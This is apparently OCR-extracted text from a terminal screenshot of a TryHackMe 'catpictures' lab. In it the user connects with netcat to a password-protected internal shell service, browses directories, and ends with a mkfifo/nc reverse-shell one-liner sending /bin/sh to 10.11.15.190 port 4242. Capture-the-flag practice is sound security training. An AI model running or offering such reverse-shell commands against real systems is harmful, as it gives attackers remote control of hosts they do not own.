 anonymous@Hackerman: ~/THM/catpictures
anonymous@Hackerman: ~
anonymous@Hackerman: ~/THM/catpictures
anonymous@Hackerman: ~/THM/catpictures
anonymous@Hackerman: ~/THM/catpictures
total 12
drwxr-xr-x  3    0    0 4096 Apr  2  2021 .
drwxr-xr-x 10 1001 1001 4096 Apr  3  2021 ..
drwxr-xr-x  2    0    0 4096 Apr  3  2021 catlover
ls -la /home/catlover
total 28
drwxr-xr-x 2 0 0  4096 Apr  3  2021 .
drwxr-xr-x 3 0 0  4096 Apr  2  2021 ..
-rwxr-xr-x 1 0 0 18856 Apr  3  2021 runme
strings
/bin/sh: 1: strings: not found
cat
^C
┌──(anonymous㉿Hackerman)-[~/THM/catpictures]
└─$ nc -vn 10.10.177.226 4420 1 ⨯
(UNKNOWN) [10.10.177.226] 4420 (?) open
INTERNAL SHELL SERVICE
please note: cd commands do not work at the moment, the developers are fixing it at the moment.
do not use ctrl-c
Please enter password:
sardinethecat
Password accepted
cat /home/catlover/runme
THIS EXECUTABLE DOES NOT WORK UNDER THE INTERNAL SHELL, YOU NEED A REGULAR SHELL.
echo $PATH
/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/snap/bin
ls -la /bin
total 1520
drwxrwxr-x  2 1001 1001    4096 Apr  2  2021 .
drwxr-xr-x 10 1001 1001    4096 Apr  3  2021 ..
-rwxr-xr-x  1 1001 1001 1113504 Apr  1  2021 bash
-rwxr-xr-x  1    0    0   35064 Apr  1  2021 cat
-rwxr-xr-x  1    0    0   35000 Apr  1  2021 echo
-rwxr-xr-x  1    0    0  133792 Apr  1  2021 ls
-rwxr-xr-x  1    0    0   35312 Apr  2  2021 nc
-rwxr-xr-x  1    0    0   63704 Apr  1  2021 rm
-rwxr-xr-x  1    0    0  121432 Apr  1  2021 sh
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.11.15.190 4242 >/tmp/f